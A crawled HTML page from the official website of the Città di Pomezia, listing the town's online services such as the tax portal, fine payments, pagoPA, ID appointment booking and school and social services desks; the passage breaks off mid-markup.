

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.comune.pomezia.rm.it/it/page/servizi-online-7
body_size: 96849
content:
<!doctype html>
<html class="no-js" lang="it">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <meta name="csrf-token" content="KQEeFAjemdSUy2eh2eEDYTG73TxNeJRx0Y9Oyize">
        <title>Servizi Online - Città di Pomezia</title>
                <link rel="stylesheet" href="/bootstrap-italia/dist/css/bootstrap-italia.min.css">
        <link rel="stylesheet" href="/css/agid.css?id=8e7e936f4bacc1509d74">
        <link rel="stylesheet" href="/css/ionicons/ionicons.min.css">

                        <link rel="canonical" href="https://www.comune.pomezia.rm.it/it/page/servizi-online-7" />

        <style>
        
        .background-theme-lighter {
            background-color: rgba(25,54,118,0.1);
        }
    
        :root {
            --pui-cstm-primary: hsl(221deg,65%,28%);
            --pui-cstm-primary-rgb: 25, 54, 118;
            --pui-cstm-primary-hover: hsl(221deg, 65%, 38%);
            --pui-cstm-primary-active: hsl(221deg, 65%, 41%);
            --pui-cstm-primary-text-color: hsl(0deg, 0%, 100%);
            --pui-cstm-secondary: hsl(221deg, 65%, 28%);
            --pui-cstm-secondary-rgb: 25, 54, 118;
            --pui-cstm-secondary-hover: hsl(221deg, 65%, 38%);
            --pui-cstm-secondary-active: hsl(221deg, 65%, 41%);
            --pui-cstm-secondary-text-color: hsl(0deg, 0%, 100%);
        }
    
        .button-transparent {
            box-shadow: inset 0 0 0 2px #193676;
            color: #193676;
        }

        .text-button-transparent {
            color: #193676;
        }

        .icon-button-transparent {
            fill: #193676 !important;
        }

        .button-fill-header {
            background-color: #193676;
        }

        .button-transparent:hover {
            box-shadow: inset 0 0 0 2px #16306a;
            color: #16306a;
        }

        .button-fill-header:hover {
            background-color: #16306a;
        }

        .pagination-menu .page-link[aria-current] {
            color: #193676 !important;
            border: 1px solid #193676 !important;
        }

        .pagination-menu .page-link:hover {
            color: #16306a !important;
        }

        .pagination-menu .page-link .icon-primary {
            fill: #193676 !important;
        }
    
        .responsive-table thead th {
            background-color: #193676;
            border: 1px solid #112552;
        }

        .responsive-table thead th {
            background-color: #193676;
            border: 1px solid #112552;
        }

        @media (min-width: 480px) {
            .responsive-table tbody th[scope=row] {
                border-left: 1px solid #112552;
                border-bottom: 1px solid #112552;
            }

            .responsive-table tbody td {
                border-left: 1px solid #112552;
                border-bottom: 1px solid #112552;
                border-right: 1px solid #112552;
            }

            .responsive-table tbody td:last-of-type {
                border-right: 1px solid #112552;
            }
        }

        @media (max-width: 767px) {
            .responsive-table tbody th[scope=row] {
                background-color:#193676;
            }
        }
    #footer-feedback {
        background-color: #193676;
    }#footer-banner {
        background-color: #193676;
    }.link-list-wrapper ul li a.list-item.active {
        background: #193676;
    }.it-header-slim-wrapper {
            background-color: #112552;
        }
        .it-header-slim-wrapper .it-header-slim-wrapper-content .it-header-slim-right-zone button {
            background-color: #112552;
        }
        .btn-personal {
            background-color: #112552!important;
            border-color: #112552!important;
        }
        .btn-personal:hover {
            background-color: #112552!important;
            border-color: #112552!important;
        }
        .btn-personal:active {
            background-color: #112552!important;
            border-color: #112552!important;
        }
        .btn-personal:focus {
            background-color: #112552!important;
            border-color: #112552!important;
            box-shadow: none !important;
        }.it-header-slim-wrapper .it-header-slim-wrapper-content .it-header-slim-right-zone button:hover {
            background-color: #0f2046;
        }.it-header-center-wrapper {
            background-color: #193676;
        }@media (min-width: 992px) {
            .it-header-navbar-wrapper {
                background-color: #193676;
            }
        }.page-father-button {
            background-color: #193676;
        }
    .navbar-alerts-link-active{
        background-color: #193676;
    }
    .btn-custom {
        background-color:#193676;
    }
    .btn-custom:focus {
        box-shadow: inset 0 1px 0 rgb(255 255 255 / 15%), 0 1px 1px rgb(0 0 0 / 8%), 0 0 0 0.2rem rgba(25,54,118,0.5);
    }
    .btn-custom:not(:disabled):not(.disabled).active,
    .btn-custom:not(:disabled):not(.disabled):active,
    .btn-custom:hover {
        background-color:#112552;
    }
    .btn-custom:not(:disabled):not(.disabled).active:focus,
    .btn-custom:not(:disabled):not(.disabled):active:focus {
        box-shadow: inset 0 3px 5px rgb(0 0 0 / 13%), 0 0 0 0.2rem rgba(25,54,118,0.5);
    }/*custom  css events*/
        .events-bar {
            background-color: #193676!important;
        }
        .event__detail {
            background-color: #112552!important;
        }
        .event--selected {
            background-color: #112552;
        }
        .event:active, .event:focus, .event:hover {
            background-color: #112552;
        }
        .it-calendar-wrapper .it-header-block-title {
            background-color: #193676;
        }
    
        .btn-registry {
            background-color: #193676;
        }
        .btn-registry:hover {
            background-color: #16306a;
        }
        .btn-custom {
            background-color: #193676;
        }
        .btn-custom:hover {
            background-color: #16306a;
        }
    
    #progressbar .active {
        color: #193676;
    }

    #progressbar li.active:before,
    #progressbar li.active:after {
        background: #193676;
    }

    .progress-bar {
        background-color: #193676;
    }

    .funkyradio input:checked ~ label:before,
    .funkyradio input:checked ~ label:before {
        background-color: #193676;
    }

    .funkyradio input:empty ~ label:before,
    .funkyradio input:empty ~ label:before {
        background-color: #193676;
    }

    #msform .action-button {
        background: #193676;
    }

    #msform .action-button:hover,
    #msform .action-button:focus {
        background-color: #16306a;
    }

    #msform input:focus,
    #msform textarea:focus {
        border: 1px solid #193676;
    }
    
    #left-menu .pnrr_separator .bg {
        background-color: #193676;
    }
    .theme-color {
        background-color: #193676 !important;
    }
    .time-events {
        background-color: #193676 !important;
    }
        .btn-primary {
            border: 2px solid #193676;
        }
        .btn-primary:hover {
            border: 2px solid #16306a;
        }
        .back-to-top {
            background-color: #193676;
        }
        .it-header-center-wrapper .h2.no_toc {
            background-color: #193676;
        }
    
        .link-list-wrapper ul li a span {
            color: #193676;
        }
    
    </style>
                <meta name="description" content="Sito ufficiale Città di Pomezia">
<meta property="og:title" content="Servizi Online" />
<meta property="og:locale" content="it_IT" />
<meta property="og:description" content="Tasse e tributi - Portale al cittadinoIl servizio, attivo dal 22 novembre 2016, permette a cittadini e professionisti di accedere gratuitamente ai propri dati immobiliari, urbanistici, anagrafici e a tutti i dati relativi ai tributi locali, ai precom..." />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.comune.pomezia.rm.it/it/page/servizi-online-7" />
<meta property="og:image" content="https://pomezia-api.municipiumapp.it/s3/720x960/s3/5370/sito/stemma.jpg" />


    <link id="favicon" rel="icon" type="image/png" href="https://pomezia-api.municipiumapp.it/s3/150x150/s3/5370/sito/stemma.jpg">
    <link rel="apple-touch-icon" href="https://pomezia-api.municipiumapp.it/s3/150x150/s3/5370/sito/stemma.jpg">

    


<!-- Attenzione a buttare script lato API -->
     
<style>
.titolosezione {
    margin: 20px 0px;
}
.gallery-homepage {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 25px;
    width: 100%;
padding: 20px;
border-radius: 20px;
background-color: #f5f5f5;
}

#boxpagina .card .card-body {
    padding: 24px 24px 24px 24px;
background-color: #FFF;
box-shadow: 0px 2px 10px #ccc;
border-radius: 5px;
}

#boxpagina .card-title.h5 {
    font-size: 1.2rem;
    line-height: 1.8rem;
    font-weight: 700;
    color: #0058d0;
    margin-bottom: 16px;
    transition: all .3s;
}



.card .card-body .card-text {
    font-family: "Titillium Web", serif;
    font-size: 16px;
    line-height: normal;
    color: #000;
}
.font-serif {
    font-family: "Titillium Web", serif !important;
}




.it-calendar-wrapper .it-header-block-title {
    background-color: #ff7200;
}

.img-responsive-wrapper .img-responsive .img-wrapper img {
    width: 100%;
    display: block;
    height: 100%;
    object-fit: cover;
}
.close-menu {
background-color: #000;

}


@media (min-width: 992px) {
    .col-lg-11 {
        flex: 0 0 auto;
        width: 100%;
    }
}
.card.card-big .card-body .card-text {
    font-size: 1rem;
    line-height: normal;
}





.ant-tag {
    box-sizing: border-box;
    margin: 0 8px 0 0;
    color: #000000d9;
    font-size: 14px;
    font-variant: tabular-nums;
    line-height: 1.5715;
    list-style: none;
    font-feature-settings: "tnum";
    display: inline-block;
    height: auto;
    padding: 0 7px;
    font-size: 12px;
    line-height: 20px;
    white-space: wrap;
    background: #fafafa;
    border: 1px solid #d9d9d9;
    border-radius: 2px;
    opacity: 1;
    transition: all .3s;
}


.btn-primary {
    border: 0px solid #0056b3;
}
@media (min-width: 576px) {
    p, ul, ol, dl {
        font-size: 1rem;
        line-height: 1.75rem;
    }
}

@media (min-width: 992px) {
    .accordion-body {
        font-size: 1rem;
        line-height: 1.75rem;
    }
}

.list-correlati {
    list-style: square;
}
.lora {
     font-family: Titillium Web; 
}



.callout .callout-title {
    font-weight: 600;
    text-transform: none;
    font-size: 1rem;
    color: #30475f;
}


#site-page-head-section{
background-color: #f5f5f5;
padding: 0px auto;
margin-top: -48px;
margin-bottom: 48px;
padding-top: 30px;
}



.figure-img {
border: 0px solid #000;
width: auto;
    height: 400px;
margin-bottom: 0px;
    line-height: 0;
}

#site-page-head-section h2 {
font-size: 30px;
        line-height: 28px;
}

.img-fluid {
    max-width: inherit;
    height: 400px;
}
.row.row-full-width>* img {
    width: auto;
   height: 100%;
max-height: 480px;
    object-fit: contain;
}
@media (min-width: 767px) {
    .figure .figure-img {
        object-fit: contain !important;
    }
}
#siti_tematici  .img-fluid {
max-width: inherit;
height: 32px;

}


.it-header-center-wrapper {
padding-top: 10px;
padding-bottom: 0px;
}

    .it-header-center-wrapper {
        height: 140px;
        padding-left: 0;
        padding-right: 0;
        padding-top: 10px;

}
.municipality__squared {
    border: 0px solid #fff;
    border-radius: 100%;
    background-color: transparent;
    text-align: center;
    vertical-align: middle;
    display: inline-block;
    width: 90px;
    height: 90px;
    line-height: 135px;
    overflow: hidden;
}


.mt-n5, .my-n5 {
    margin-top: 10px !important;}


table {
    width: 100%;
    table-layout: fixed;
    border-collapse: collapse;
    margin: 0 auto;
}
/* Zebra striping */
tr:nth-of-type(odd) {
    background: #FFF;
}
th {
    background: #f5f5f5;
    font-weight: normal;
text-align: center;
padding: 3px 8px;
    border: 1px solid #f5f5f5; font-size:16px;

}
td {
    padding: 5px 10px;
    border: 1px solid #dddddd;
    text-align: left;
font-size:16px;
vertical-align: top;

   
}
/*Mobile View*/
@media
only screen and
    (max-width: 760px){
    td, tr {
        display: block;

}

/* Hide table headers (but not display: none;, for accessibility) */
thead tr {
position: absolute;
top: -9999px;
left: -9999px;
}
tr {
        border: 1px solid #dddddd;
    }
    tr + tr{
        margin-top: 1.5em;
    }
td {
/* make like a "row" */
border: none;
border-bottom: 1px solid #dddddd;
position: relative;
/* padding-left: 50%; */
        text-align: left;
}
td:before {
        content: attr(data-label);
        display: inline-block;
        line-height: 1.5;
 /*  margin-left: -50%;*/
        width: /*100%*/ inherit;
white-space: nowrap;
}


.colorex {
color: #C60;
font-weight: 700;
text-decoration: none;

}

td a:link {
    color: #36C;
    text-decoration: none;
    cursor: pointer;
font-weight: 400;
}

td a:hover {
    text-decoration: none;
    cursor: pointer;
font-weight: 400;
}



}

.uk-button a {
	background-color: #061E3F;
	color: #FFF;
	font-weight: 600;
	padding: 8px 4px;
	width: auto;
	border-radius: 8px;
	
	
	
}



#article-general h4 {
    font-size: 1.333em;
    font-weight: 600;
    margin-bottom: 4px;
color: #004080;
}
	
#page-evidenza	{border: 1px soldi #f5f5f5;
	display: flex;
	padding: 20px 30px;
	border-radius: 20px;
	background-color: #f5f5f5;
	
	}
	
#page-evidenza .content p {
	font-weight: 700;
	font-size: 18px;
}
	
	#page-evidenza p img {
		float: left;
		margin: 0px 30px 0px 5px;
	}
.approfondimento {
border-radius: 20px;
padding: 20px;
background-color: #f5f5f5;
font-size: 16px;
}
.approfondimento strong {
color: #8e1305;
}

.approfondimento h3 {
color: #8e1305;
}




.mb-5, .my-5 {
    margin-bottom: 10px !important;
}

.row.row-full-width {
    max-width: 100vw;
    margin: 0px /*calc(-50vw + 50%)*/;
}


.row.row-full-width>* img {
    width: 100%;
    height: inherit;
    max-height: 400px;
    object-fit: fill;
}
#site-carousel .img-responsive-site-custom {
    width: 100%;
    height: inherit /*100%*/;
    /*min-width: 500px;*/
}
	



.card-without-url .custom-link-reference .card-title {
    color: #000;
    font-weight: 500;
font-size: 18px;
}



hr {
  margin: 5px 0;
  color: inherit;
  background-color: transparent;
  border: 0;
  opacity: .25;
}
.mt-n5, .my-n5 {
  margin-top: 10px !important;
}
.nav-link-menu span {
  font-weight: normal;
}
a.d-lg-block.navbar-brand {
  font-weight: normal;
}


.argomenti-foto {
    height: 300px;
    background-size: cover;
background-position: center center;
    display: block;
    position: relative;
    padding-top: 52px;
    color: #fff;
}
.image_container_extend img {
    width: 100vw;
    object-fit: cover;
}

</style>
<!-- Matomo -->
<script type="text/javascript">
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://ingestion.webanalytics.italia.it/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', 'kN0lLLe0WO']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/bc96912be865dc78182aaad4bffe8990.js"></script>
    </head>
    <body class="">
        <a href="#main-content" class="sr-only">Salta al contenuto principale</a>
                <div id="loading-layer" class="loading">
            <div class="loading__icon loading__icon--ripple">
                <div></div>
                <div></div>
            </div>
        </div>


        <header class="it-header-wrapper it-header-sticky" data-bs-toggle="sticky" data-bs-position-type="fixed" data-bs-sticky-class-name="is-sticky" data-bs-target="#header-nav-wrapper">
    <div class="it-header-slim-wrapper">
    <div class="container-fluid container-municipium-agid">
        <div class="row">
            <div class="col-12">
                <div class="it-header-slim-wrapper-content pl-0">

                                        <a class="d-lg-block navbar-brand"  href="https://www.regione.lazio.it/" target="_blank" >
                                                    Regione Lazio
                                            </a>


                    <div class="it-header-slim-right-zone">
                                                                            <a class="btn btn-primary btn-icon btn-full btn-personal"
                                href="https://www.comune.pomezia.rm.it/it/private"
                                data-element="personal-area-login" aria-label="Accedi all&#039;area personale">
                                <span class="rounded-icon" aria-hidden="true">
                                    <svg class="icon icon-primary" aria-label="Accesso Utente">
                                        <use xlink:href="/bootstrap-italia/dist/svg/sprites.svg#it-user"></use>
                                    </svg>
                                </span>
                                <span class="d-none d-lg-block">Accedi all&#039;area personale</span>
                            </a>
                                                                                                
                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>


    <div class="it-nav-wrapper">
        <div class="it-header-center-wrapper">
            <div class="container-fluid container-municipium-agid">
                <div class="row">
                    <div class="col-12">
                        <div class="it-header-center-content-wrapper">

                            <div class="it-brand-wrapper">
    <a href="/">

                    <span class="municipality__squared">
                <img src="//pomezia-api.municipiumapp.it/s3/150x150/s3/5370/sito/stemma.jpg" alt="logo">
            </span>
        
                    <div class="ml-2 it-brand-text">
                <span class="h2 no_toc">Città di Pomezia</span>
            </div>
            </a>
</div>

                                                            <div class="it-right-zone">
                                                                        <div class="it-socials d-none d-md-flex">
                                        <span>Seguici su</span>
                                        <ul>
                                                                                                                                                <li class="single-social-phone">
                                                        <a aria-label="Facebook" href="https://www.facebook.com/pomezia" title="Facebook" target="_blank">
                                                            <svg class="icon" role="img" aria-label="Facebook"><use href="/bootstrap-italia/dist/svg/sprites.svg#it-facebook"></use></svg>
                                                        </a>
                                                    </li>
                                                                                                                                                                                                <li class="single-social-phone">
                                                        <a aria-label="Twitter" href="https://twitter.com/Comune_Pomezia" title="Twitter" target="_blank">
                                                            <svg class="icon" role="img" aria-label="Twitter"><use href="/bootstrap-italia/dist/svg/sprites.svg#it-twitter"></use></svg>
                                                        </a>
                                                    </li>
                                                                                                                                                                                                <li class="single-social-phone">
                                                        <a aria-label="Youtube" href="https://www.youtube.com/user/comunedipomezia" title="Youtube" target="_blank">
                                                            <svg class="icon" role="img" aria-label="Youtube"><use href="/bootstrap-italia/dist/svg/sprites.svg#it-youtube"></use></svg>
                                                        </a>
                                                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                    </div>
                                                                        <div class="it-search-wrapper">
                                        <span class="d-none d-md-block">Cerca</span>
                                        <a aria-label="Cerca" class="search-link rounded-icon"
                                        href="#" data-bs-toggle="modal" data-bs-target="#searchModal">
                                            <svg class="icon" aria-label="Cerca" role="img">
                                                <use
                                                    xlink:href="/svg/agid.svg#it-search"></use>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
                    <div class="it-header-navbar-wrapper" id="header-nav-wrapper">
                <div class="container-fluid container-municipium-agid">
                    <div class="row">
                        <div class="col-12">
                            <nav class="navbar navbar-expand-lg has-megamenu">
                                <button aria-controls="nav10" aria-expanded="false"
                                        aria-label="Toggle navigation" class="custom-navbar-toggler"
                                        data-bs-target="#nav10" data-bs-toggle="navbarcollapsible" type="button">
                                    <svg class="icon" aria-label="Menù" role="img">
                                        <use
                                            xlink:href="/svg/agid.svg#it-burger"></use>
                                    </svg>
                                </button>
                                <div class="navbar-collapsable" id="nav10">
                                    <div class="overlay"></div>
                                    <div class="menu-wrapper">
                                        <div class="close-div" style="padding:0px">
                                            <button class="btn close-menu" type="button" title="Chiudi menù">
                                                <svg class="icon icon-close" aria-label="Chiudi menù">
                                                    <use xlink:href="/svg/agid.svg#close"></use>
                                                </svg>
                                            </button>
                                        </div>
                                        <div class="navbar-logo mobile-only">
                                            <div class="row align-items-center">
                                                <div class="col-4">
                                                    <span class="municipality__logo pl-3">
                                                        <img src="//pomezia-api.municipiumapp.it/s3/5370/sito/stemma.jpg" alt="logo">
                                                    </span>
                                                </div>
                                                <div class="col-6">
                                                    <span class="navbar-municipality">Città di Pomezia</span>
                                                </div>
                                                <div class="col-2">
                                                </div>
                                            </div>
                                        </div>
                                        <ul class="navbar-nav" id="main-navigation" data-element="main-navigation"
                                        >
                                                                                                                                                    <li class="nav-item">
        <a class="nav-link nav-link-menu " href="https://www.comune.pomezia.rm.it/it/menu/amministrazione-380448" target="" data-element="management">
                            <span>Amministrazione</span>
                    </a>
    </li>
                                                                                                                                                                                                    <li class="nav-item">
        <a class="nav-link nav-link-menu " href="https://www.comune.pomezia.rm.it/it/menu/news" target="" data-element="news">
                            <span>Novità</span>
                    </a>
    </li>
                                                                                                                                                                                                    <li class="nav-item">
        <a class="nav-link nav-link-menu " href="https://www.comune.pomezia.rm.it/it/menu/servizi-380465" target="" data-element="all-services">
                            <span>Servizi</span>
                    </a>
    </li>
                                                                                                                                                                                                    <li class="nav-item">
        <a class="nav-link nav-link-menu " href="https://www.comune.pomezia.rm.it/it/menu/380480" target="" data-element="live">
                            <span>Vivere il Comune</span>
                    </a>
    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                                                                                                                    <ul class="navbar-nav navbar-nav-last" id="third-navigation">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="nav-item">
        <a class="nav-link nav-link-menu nav-link-last" href="https://www.comune.pomezia.rm.it/it/topics" target="" data-element="all-topics">
                            <span><b>Tutti gli argomenti</b></span>
                    </a>
    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                <ul class="navbar-nav navbar-nav-auth mobile-only">
                                                                                                                                        <li class="nav-item">
                                                    <a class="nav-link nav-link-menu mobile-only" href="https://www.comune.pomezia.rm.it/it/private">
                                                        <span>Accedi all&#039;area personale</span>
                                                    </a>
                                                </li>
                                                                                                                                </ul>
                                                                                    <div class="container-social-phone mobile-only">
                                                <h1 class="h3">Seguici su</h1>
                                                <ul class="socials-phone">
                                                                                                                                                                    <li class="single-social-phone">
                                                            <a aria-label="Facebook" href="https://www.facebook.com/pomezia" title="Facebook" target="_blank">
                                                                <svg class="icon" aria-label="Facebook" role="img"><use href="/bootstrap-italia/dist/svg/sprites.svg#it-facebook"></use></svg>
                                                            </a>
                                                        </li>
                                                                                                                                                                                                                            <li class="single-social-phone">
                                                            <a aria-label="Twitter" href="https://twitter.com/Comune_Pomezia" title="Twitter" target="_blank">
                                                                <svg class="icon" aria-label="Twitter" role="img"><use href="/bootstrap-italia/dist/svg/sprites.svg#it-twitter"></use></svg>
                                                            </a>
                                                        </li>
                                                                                                                                                                                                                            <li class="single-social-phone">
                                                            <a aria-label="Youtube" href="https://www.youtube.com/user/comunedipomezia" title="Youtube" target="_blank">
                                                                <svg class="icon" aria-label="Youtube" role="img"><use href="/bootstrap-italia/dist/svg/sprites.svg#it-youtube"></use></svg>
                                                            </a>
                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                            </div>
                                </div>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
            </div>
</header>

        <main id="main-content">

                            
    <section id="breadcrumb" class=" container-fluid container-municipium-agid  px-4 my-4" >
    <div class="row">
        <div class="col px-lg-4">
            <nav class="breadcrumb-container" aria-label="breadcrumb">
                <ol class="breadcrumb" data-element="breadcrumb">
                    <li class="breadcrumb-item">
                        <a href="https://www.comune.pomezia.rm.it/it">Home</a>
                        <span class="separator">&gt;</span>
                    </li>

                                        
                    


                    

                    
                    
                    
                    
                    
                    
                    
                    
                    

                    
                    
                    
                    
                    
                                                                                                    
                    
                    
                                        
                    
                    

                    
                    
                    
                    
                    
                    
                    
                    
                    
                                            <li class="breadcrumb-item active" aria-current="page">
                            Servizi Online
                        </li>
                                        

                    
                                                            
                                        
                                        
                    
                                                            
                                        
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                                        
                    
                    
                    
                    
                    
                                        
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                                    </ol>
            </nav>

        </div>
    </div>
</section>

    <section id="page" class="container-fluid container-municipium-agid px-4 mt-4">
        <div class="row">
                            <div class="col-lg-7 px-lg-4 py-lg-2">
            
                            <div>
    <h1 class="text--left " >
        
            
                            Servizi Online
            
            
        
    </h1>

                        <p>
                
            </p>
                            <p><b>Ultimo aggiornamento</b>: 1 agosto 2025, 09:51</p>
            
    
    </div>
            
            
                        <div>
                <div><strong><img style="margin: 4px; float: left;" src="https://municipium-images-production.s3-eu-west-1.amazonaws.com/s3/5370/media/downloads/c213bf52-89d4-4810-90f6-de38bc518a2f/logo-unicum-data.png" alt="Logo Unicum data" width="201" height="120"><a title="Tasse e tributi - Portale al cittadino" href="/it/page/uno-sportello-tributi-on-line-aperto-24-ore-su-24">Tasse e tributi - Portale al cittadino</a></strong></div>
<div>
<p>Il servizio, attivo dal 22 novembre 2016, permette a cittadini e professionisti di accedere gratuitamente ai propri dati immobiliari, urbanistici, anagrafici e a tutti i dati relativi ai tributi locali, ai precompilati IMU, TASI, TARI, F24, ai propri dati catastali, con la possibilit&agrave; di modificare e integrare le informazioni presenti.</p>
<div style="clear: both;">&nbsp;</div>
<hr></div>
<div>&nbsp;</div>
<h5><img style="color: #626262; margin: 4px; float: left;" src="https://municipium-images-production.s3-eu-west-1.amazonaws.com/s3/5370/media/uffici/multeonline.png" alt="multeonline" width="199" height="87"></h5>
<p><strong><a title="Visualizzazione e pagamento multe" href="/it/page/visualizzazione-e-pagamento-multe">Visualizzazione e pagamento multe</a></strong></p>
<p>Questo sistema permette di visualizzare le informazioni e, se presenti, le immagini relative ai verbali di violazione o preavvisi di accertata violazione elevati dalla Polizia Municipale del Comune di Pomezia per infrazioni al Codice della Strada.<br>Una volta visualizzato il verbale sar&agrave; possibile eseguire il pagamento online della sanzione.</p>
<hr>
<div>
<div><strong><img style="margin: 4px; float: left;" src="https://municipium-images-production.s3-eu-west-1.amazonaws.com/s3/5370/media/Downloads/C213BF52-89D4-4810-90F6-DE38BC518A2F/t-9087149777979eefb414276c1f991498-100x100.png" alt="T-9087149777979eefb414276c1f991498-100x100" width="87" height="87"></strong></div>
<div style="text-align: justify;">&nbsp;</div>
<div style="text-align: justify;"><strong><a title="Sportello Unico Digitale Edilizia (S.U.E.)" href="/it/page/edilizia-privata-sportello-unico-edilizia">&nbsp;Sportello Unico Digitale Edilizia (S.U.E.)</a></strong></div>
<div>
<div>
<div>
<p style="text-align: justify;">Il Comune di Pomezia avvia da Aprile 2018 l&rsquo;implementazione dello&nbsp;<a href="https://sportellotelematico.comune.pomezia.rm.it/page%3As_italia%3Aedilizia">SPORTELLO UNICO DIGITALE EDILIZIA (SUE)</a> che consente di presentare e gestire on-line in modo semplice, veloce e sicuro tutte le pratiche legate all'edilizia.</p>
<hr></div>
</div>
</div>
</div>
<div>&nbsp;</div>
<div><strong><img style="margin: 4px; float: left;" src="https://municipium-images-production.s3-eu-west-1.amazonaws.com/s3/5370/media/Downloads/C213BF52-89D4-4810-90F6-DE38BC518A2F/pagopa.png" alt="pagopa"><a title="Pagamenti elettronici - pagoPA" href="/it/page/pagamenti-elettronici-pagopa">Pagamenti elettronici - pagoPA</a></strong></div>
<div>
<p>NO PAGAMENTI CODICE DELLA STRADA</p>
<p>pagoPA&nbsp;&egrave; un sistema di pagamenti elettronici realizzato per rendere pi&ugrave;&nbsp;semplice, sicuro e trasparente&nbsp;qualsiasi pagamento verso la Pubblica Amministrazione.<br>Il sistema &egrave; adottato da un numero crescente di&nbsp;Enti&nbsp;e di istituti di pagamento (Prestatori di Servizi di Pagamento - PSP), come banche, poste ed altri.<br><br>Ad oggi tramite il sistema pagoPA&nbsp;i cittadini del Comune di Pomezia possono pagare la&nbsp;T.O.S.A.P.&nbsp;,&nbsp;l'I.C.P. ,&nbsp;l'&nbsp;imposta di soggiorno.</p>
</div>
<div><hr></div>
<div>
<div>
<div>
<div>&nbsp;</div>
<div><strong><img style="margin: 4px; float: left;" src="https://municipium-images-production.s3-eu-west-1.amazonaws.com/s3/5370/media/Downloads/C213BF52-89D4-4810-90F6-DE38BC518A2F/t-0f339480476c71695fe1257f18f4cbe5-200x200.png" alt="T-0f339480476c71695fe1257f18f4cbe5-200x200" width="97" height="97"><a title="Prenotazione Servizi on line" href="/it/page/prenotazione-servizi-on-line">Prenotazione Servizi online</a><br></strong></div>
</div>
<div>&nbsp;</div>
<div>E' possibile prenotare l'appuntamento on line per la Carta di Identit&agrave; Elettronica (CIE) esclusivamente pei residenti del Comune di Pomezia e solo per la sede della Delegazione di Torvaianica</div>
</div>
<div>
<div>
<div>
<div style="clear: both;">&nbsp;</div>
</div>
</div>
</div>
</div>
<div><hr></div>
<div>
<div>
<div>
<div>&nbsp;</div>
<div><strong><strong><img style="margin: 4px; float: left;" src="https://municipium-images-production.s3-eu-west-1.amazonaws.com/s3/5370/media/Downloads/C213BF52-89D4-4810-90F6-DE38BC518A2F/t-ebe6bbb4950759695998d63b80f91f54-233x187.jpeg" alt="T-0f339480476c71695fe1257f18f4cbe5-200x200" width="96" height="77"></strong></strong>
<div>&nbsp;</div>
<div><strong><a title="Sportello telematico servizi scolastici" href="/it/page/sportello-telematico-servizi-scolastici">Sportello telematico servizi scolastici</a></strong></div>
<div>&nbsp;</div>
<div>Con l&rsquo;accesso allo Sportello telematico il cittadino da qualsiasi personal computer potra' facilmente iscriversi ai servizi scolastici: mensa, trasporto scolastico e scuole dell'infanzia comunali.</div>
<div>&nbsp;</div>
</div>
</div>
</div>
</div>
<div>&nbsp;</div>
<div><hr></div>
<div>
<div>
<div>&nbsp;</div>
<div><strong><img style="margin: 4px; float: left;" src="https://municipium-images-production.s3-eu-west-1.amazonaws.com/s3/5370/media/Downloads/C213BF52-89D4-4810-90F6-DE38BC518A2F/t-bd6af6c51dab8f60c0b1a7635f30b435-100x50.jpg" alt="T-bd6af6c51dab8f60c0b1a7635f30b435-100x50"><a href="https://pomezia.sicare.it/sicare/benvenuto.php" target="_blank" rel="noopener">Sportello telematico servizi sociali</a><br></strong></div>
</div>
<div>
<div>
<div>
<p>Si informa la cittadinanza che a partire&nbsp;dal 1 giugno 2020&nbsp;le domande di assegni alla famiglia (nucleo familiare e maternit&agrave;) possono essere inoltrate esclusivamente on line, attraverso lo sportello telematico Servizi Sociali</p>
</div>
</div>
</div>
</div>
<div><hr></div>
<div>
<div>
<div>&nbsp;</div>
<div><strong><img style="margin: 4px; float: left;" src="https://municipium-images-production.s3-eu-west-1.amazonaws.com/s3/5370/media/Downloads/C213BF52-89D4-4810-90F6-DE38BC518A2F/t-687c437de237ff81f89a93c73090b351-100x100.png" alt="T-687c437de237ff81f89a93c73090b351-100x100" width="88" height="88"><a title="Albo pretorio online" href="/it/page/albo-pretorio-online-4">Albo pretorio online</a><br></strong></div>
</div>
<div>
<div>
<div>
<p>Servizio per&nbsp; accedere alla consultazione dell' Albo online e dell'archivio delle Delibere, delle Ordinanze e delle Determine indicizzate per anno, numero e oggetto.</p>
</div>
</div>
</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
</div>
<div><hr></div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>
<div><strong><img style="margin: 4px; float: left;" src="https://municipium-images-production.s3-eu-west-1.amazonaws.com/s3/5370/media/Downloads/C213BF52-89D4-4810-90F6-DE38BC518A2F/t-5cb0a2bf648f34838a9ff2984b9f36ab-100x100.jpg" alt="T-5cb0a2bf648f34838a9ff2984b9f36ab-100x100" width="90" height="69"> <a title="Servizio Anagrafe Online " href="/it/page/servizio-anagrafe-online">Anagrafe Online</a><br></strong></div>
<div>
<div>
<div>
